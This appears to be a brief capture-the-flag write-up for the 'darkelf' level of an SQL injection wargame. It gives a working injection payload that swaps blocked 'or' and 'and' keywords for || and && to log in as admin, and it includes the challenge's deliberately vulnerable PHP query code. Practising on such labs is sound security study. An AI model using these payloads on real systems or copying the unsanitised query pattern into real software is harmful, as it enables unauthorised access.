 los.rubiya.kr/chall/darkelf_c6a5ed64c4f6a7a5595c24977376136b.php?pw=1%27%20||%20id=%27admin%27%20%26%26%201=1--%20-
query : select id from prob_darkelf where id='guest' and pw='1' || id='admin' && 1=1-- -'
Hello admin
DARKELF Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe");
  $query = "select id from prob_darkelf where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("darkelf");
  highlight_file(__FILE__);
?>